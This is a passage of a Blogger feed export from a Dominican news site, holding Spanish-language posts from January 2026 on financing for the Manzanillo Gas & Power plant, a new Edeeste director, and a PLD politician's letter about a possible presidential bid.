Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZIXVqDGit39OwT1SgDilr7Lb-QhuUf6Jr09a7n3QKY9lPWaXPyY2sJXWvroyAeUqfnCNk2s-ngCUeE4PA5AQOPL1R8SK0oetUvY0JQ80nVoVehrtxXo1dqzmU4Stp5qUrY_HRB9qjsbov-TZq8MTSZ95Gw7GN0-9PUwqGDYppacQ3vg8p9kmx_ZkiRZks\/s72-c\/carnetse.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-5690799070859395010"},"published":{"$t":"2026-01-28T08:40:00.000-04:00"},"updated":{"$t":"2026-01-28T10:35:07.358-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"economia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"economía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"económica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"otras noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"provinciales"}],"title":{"type":"text","$t":"El proyecto Manzanillo Gas \u0026 Power asegura financiamiento por mil 67 millones de dólares y sumará 840 MW al sistema eléctrico nacional"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGdcKMe6iwNp6OUWy4d9PHixY7MgP8nJ3FV2c26I2xQ0ZF1GowDVYwdbhEEQZF8Y-yozCe0K4QZYmbaxmux7VOWPVZ9Zzs3e2R2uGvbPQSNpTbVbY_BA2QxPROa8aoO4KheyGAzNX6WtChsgoS3af5m6IsGYMx2OPKMiSE80giNb18eqnv6PrueZpt1fqZ\/s1300\/joel%20ministro%20en%20santiago..jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"731\" data-original-width=\"1300\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGdcKMe6iwNp6OUWy4d9PHixY7MgP8nJ3FV2c26I2xQ0ZF1GowDVYwdbhEEQZF8Y-yozCe0K4QZYmbaxmux7VOWPVZ9Zzs3e2R2uGvbPQSNpTbVbY_BA2QxPROa8aoO4KheyGAzNX6WtChsgoS3af5m6IsGYMx2OPKMiSE80giNb18eqnv6PrueZpt1fqZ\/s320\/joel%20ministro%20en%20santiago..jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESANTO DOMINGO, República Dominicana (28 Enero 2026).- El\nministro de Energía y Minas, Joel Santos, saludó el cierre del\nfinanciamiento por mil 67 millones de dólares para el proyecto Manzanillo Gas \u0026amp;\nPower, al considerarlo un hito para el fortalecimiento del Sistema Eléctrico\nNacional Interconectado (SENI) y para la consolidación de la seguridad energética\nde la República Dominicana.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESantos destacó que el proyecto aportará 840 megavatios\n(MW) al sistema eléctrico nacional, lo que equivale a alrededor del 14 % de la\ncapacidad instalada del país, contribuyendo a reforzar la energía base y la\nestabilidad operativa de la red en un contexto de crecimiento sostenido de la\ndemanda.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl funcionario señaló que esta iniciativa forma parte\nde la estrategia del Gobierno de incrementar la capacidad instalada en un 54 %\nentre 2025 y 2028.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EIndicó que, en los últimos tres años se habrán instalado más\nde 2,000 MW de energía base al sistema.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“El cierre de este financiamiento refleja la confianza\nde la banca internacional en el país y en la solidez del marco regulatorio\ndominicano, así como en el potencial de nuestra infraestructura energética para\nsostener el crecimiento económico de largo plazo”, expresó el ministro, al\nprecisar que el proyecto ya inició su construcción el pasado año.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESantos también resaltó la capacidad de esta gestión de\ntrabajar de la mano con el sector privado, promoviendo un clima de inversión\nbasado en reglas claras y seguridad jurídica.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl proyecto Manzanillo Gas \u0026amp; Power contempla la\nconstrucción de una terminal de importación, almacenamiento y regasificación de\ngas natural licuado (GNL), junto con dos plantas de ciclo combinado de 420 MW\ncada una, para una capacidad total de 840 MW.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl ministro subrayó, además, la generación de empleos\ndirectos e indirectos y los beneficios socioeconómicos para la Línea Noroeste,\nasí como la importancia de este tipo de infraestructura para la competitividad\ndel país y la atracción de inversiones.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAsimismo, destacó que el financiamiento fue\nestructurado por un grupo de entidades internacionales, entre ellas Citi,\nJPMorgan, IDB Invest y CAF, bajo estándares técnicos, ambientales y sociales\ninternacionales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/5690799070859395010\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-proyecto-manzanillo-gas-power.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/5690799070859395010"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/5690799070859395010"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-proyecto-manzanillo-gas-power.html","title":"El proyecto Manzanillo Gas \u0026 Power asegura financiamiento por mil 67 millones de dólares y sumará 840 MW al sistema eléctrico nacional"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGdcKMe6iwNp6OUWy4d9PHixY7MgP8nJ3FV2c26I2xQ0ZF1GowDVYwdbhEEQZF8Y-yozCe0K4QZYmbaxmux7VOWPVZ9Zzs3e2R2uGvbPQSNpTbVbY_BA2QxPROa8aoO4KheyGAzNX6WtChsgoS3af5m6IsGYMx2OPKMiSE80giNb18eqnv6PrueZpt1fqZ\/s72-c\/joel%20ministro%20en%20santiago..jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-2404274820725118340"},"published":{"$t":"2026-01-28T08:38:00.001-04:00"},"updated":{"$t":"2026-01-28T13:00:48.177-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"economia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"economía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"económica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"otras noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"El CUED designa a Emilio Contreras como director de EDEESTE tras renuncia de Mario Pizarro"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg14M6T3F2FzmGGbGyoJmri6DTphO0ywLy1pJnD7oAYetNuzXrp94IsR3WNlrTLVQDzM4TVZt5r0wT6xNC-0xyKJpKMjCxdhv1B-kOpf8FpEb1uh9BpmzFX7iZfAx1Aw0JrvYYabJkfUPtx_6o1lgG2QjPO-HeUgMi2bFojZVJ9WgBhgIoctBkbA4pj1ekH\/s1300\/emilio%20contretas.jpg\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"731\" data-original-width=\"1300\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg14M6T3F2FzmGGbGyoJmri6DTphO0ywLy1pJnD7oAYetNuzXrp94IsR3WNlrTLVQDzM4TVZt5r0wT6xNC-0xyKJpKMjCxdhv1B-kOpf8FpEb1uh9BpmzFX7iZfAx1Aw0JrvYYabJkfUPtx_6o1lgG2QjPO-HeUgMi2bFojZVJ9WgBhgIoctBkbA4pj1ekH\/s320\/emilio%20contretas.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESANTO DOMINGO, República Dominicana (28 Enero 2026).- El Consejo Unificado de las Empresas Distribuidoras informó la designación del\ningeniero Emilio Contreras como nuevo gerente general de la Empresa\nDistribuidora de Electricidad del Este (Edeeste), como parte de un proceso de\ncontinuidad institucional orientado a preservar la estabilidad operativa y\nfortalecer la gestión estratégica de la empresa.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEste nombramiento se produce tras la renuncia de Mario Pizarro, quien culmina un ciclo al frente de la distribuidora luego\nde realizar importantes aportes a los procesos de organización y\nfortalecimiento institucional. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEl Consejo explicó que su decisión obedece a la\nnecesidad de atender compromisos y asuntos personales en su país de origen, lo\nque imposibilita su permanencia en la posición.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEl CUED agradeció a Pizarro por su entrega,\nprofesionalismo y contribuciones durante su gestión, valorando positivamente su\ndisposición al trabajo y su desempeño en un contexto retador para el sector\neléctrico nacional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEn esa situación, fue designado Contreras, ingeniero\neléctrico egresado del Instituto Tecnológico de Santo Domingo (Intec), con una\nmaestría en Sistemas Eléctricos de Potencia de la Universidad de Puerto Rico,\nRecinto de Mayagüez, y una maestría en Administración de Negocios de la\nUniversidad de Quebec en Montreal. Cuenta además con certificaciones\ninternacionales como Project Management Professional (PMP) del Project\nManagement Institute (PMI) y PM4R-Expert del Banco Interamericano de Desarrollo\n(BID).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EContreras posee más de 25 años de experiencia nacional\ne internacional, tanto en el sector público como en el privado, destacándose en\nla implementación de programas y proyectos de infraestructura de transmisión y\ndistribución eléctrica, el desarrollo de facilidades de generación eléctrica\nrenovable y la ejecución de programas de reducción de pérdidas de energía. Ha\nfungido como consultor en proyectos energéticos financiados por organismos\nmultilaterales como el Banco Mundial, el BID, el Fondo OPEP para el Desarrollo\nInternacional y la Agencia de Cooperación Internacional del Japón (JICA).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EDentro de su trayectoria profesional también se\nresaltan la gestión de operaciones, la mejora de procesos, la auditoría y\nplanes de eficiencia energética, así como el diseño e ingeniería de infraestructura\neléctrica de transmisión y distribución, competencias que el Consejo valoró\ncomo claves para continuar impulsando la eficiencia, la transparencia y la calidad\ndel servicio en Edeeste.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEl Consejo Unificado reiteró su compromiso con una\ngestión responsable, orientada a resultados y a los lineamientos del Gobierno\ndominicano, asegurando que esta transición se realiza en estricto apego a los\nprincipios de institucionalidad y continuidad del servicio eléctrico.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/2404274820725118340\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-cued-designa-emilio-contreras-como.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2404274820725118340"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2404274820725118340"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-cued-designa-emilio-contreras-como.html","title":"El CUED designa a Emilio Contreras como director de EDEESTE tras renuncia de Mario Pizarro"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg14M6T3F2FzmGGbGyoJmri6DTphO0ywLy1pJnD7oAYetNuzXrp94IsR3WNlrTLVQDzM4TVZt5r0wT6xNC-0xyKJpKMjCxdhv1B-kOpf8FpEb1uh9BpmzFX7iZfAx1Aw0JrvYYabJkfUPtx_6o1lgG2QjPO-HeUgMi2bFojZVJ9WgBhgIoctBkbA4pj1ekH\/s72-c\/emilio%20contretas.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-6444712857522969499"},"published":{"$t":"2026-01-28T08:32:00.000-04:00"},"updated":{"$t":"2026-01-28T13:10:40.248-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"otras noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"provinciales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"santiago"}],"title":{"type":"text","$t":"Ventura Camejo inicia consultas a posible precandidatura presidencial en el PLD, pero advierte que no puede precipitarse"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRS1xnG7VAkqQEzb69pcaOCMh0Fcca6Rk5mmCC-_cZdeUdmF5wfAYc5L_O9ou4egF_mBCeiR4zoYd3Y2ugJ1mIsj_ZNs8_VfMoxwgNctuyUwumCnOCANqOE2JxOp60RyjpVqnkg2GlfxQ_x6pST5-9KIRQn3yKtTYr-lxwuFdQXaCSC3IpL_bWs8AXnxM8\/s230\/venturita%20camejo.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"219\" data-original-width=\"230\" height=\"219\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRS1xnG7VAkqQEzb69pcaOCMh0Fcca6Rk5mmCC-_cZdeUdmF5wfAYc5L_O9ou4egF_mBCeiR4zoYd3Y2ugJ1mIsj_ZNs8_VfMoxwgNctuyUwumCnOCANqOE2JxOp60RyjpVqnkg2GlfxQ_x6pST5-9KIRQn3yKtTYr-lxwuFdQXaCSC3IpL_bWs8AXnxM8\/s1600\/venturita%20camejo.jpg\" width=\"230\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESANTIAGO DE LOS CABALLEROS, República Dominicana (28\nEnero 2026).- El exministro de Administración Pública aclaró este miércoles que\nes muy prematuro para decidir posibles aspiraciones a la candidatura\npresidencial del PLD.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEmpero, expresó ha iniciado consultas tratando ese\nhecho.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELo hizo en una carta pública dada a conocer por PLD al\nDía, órgano oficial del Partido de la Liberación Dominicana (PLD).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAlternativasnoticiosas.com deja a sus lectores la\nmisiva de Ventura Camejo a los compañeros.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EApreciado compañero (..)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EMe he formado orientado por el pensamiento del\nprofesor Juan Bosch y la cultura política del PLD\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELuego he tenido relaciones con personas e\ninstituciones que operan con sistema racionales de actuación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPor eso es que la declaración a la prensa establece la\ncondición de consultar antes de formalizar la participación en la “arena” para\nla elección del candidato presidencial del partido a compañeros, amigos,\ncolaboradores, y dentro de las posibilidades extender las consultas a personas\nque representen grupos heterogéneos locales e internacionales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEse es el método de trabajo que enseñó Bosch,\npracticamos en el partido y estudiamos en la academia. Y a propósito así\ngestionaría la campaña electoral y al Estado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EApoyar las decisiones en sistema que generen\ninformación, datos. La calidad del momento lo definen las opiniones en la\nconsulta.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEsa es la manera objetiva de decidir.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPara tu tranquilidad he comenzado a recibir otros\nmensajes, que son muy motivadores de compañeros de algunas provincias del país,\nde analistas e incluso de personalidades de España, Portugal y Argentina\ndispuestos a colaborar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPero, todavía esas reacciones no son representativas.\nNo podemos precipitarnos y emocionamos y correr a inscribirnos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDejamos espacio a la consulta y al final decidimos.\nAprender a escuchar a los demás sin exclusión de ningún tipo, es una expresión\nde la cultura democrática.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAdemás como profesor de historia de las ideas\npolíticas les motive a los alumnos la manifestación de la Revolución Francesa\nredentora del hombre: Libertad, Igualdad y Fraternidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/6444712857522969499\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/ventura-camejo-inicia-consultas-posible.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6444712857522969499"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6444712857522969499"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/ventura-camejo-inicia-consultas-posible.html","title":"Ventura Camejo inicia consultas a posible precandidatura presidencial en el PLD, pero advierte que no puede precipitarse"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRS1xnG7VAkqQEzb69pcaOCMh0Fcca6Rk5mmCC-_cZdeUdmF5wfAYc5L_O9ou4egF_mBCeiR4zoYd3Y2ugJ1mIsj_ZNs8_VfMoxwgNctuyUwumCnOCANqOE2JxOp60RyjpVqnkg2GlfxQ_x6pST5-9KIRQn3yKtTYr-lxwuFdQXaCSC3IpL_bWs8AXnxM8\/s72-c\/venturita%20camejo.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-6418217274297685847"},"published":{"$t":"2026-01-28T07:40:00.000-04:00"},"updated":{"$t":"2026-01-28T09:40:59.696-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"salud"}],"title":{"type":"text","$t":"En Puerto Rico declarada oficialmente una epidemia de influenza; supera los 42,183 casos"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca 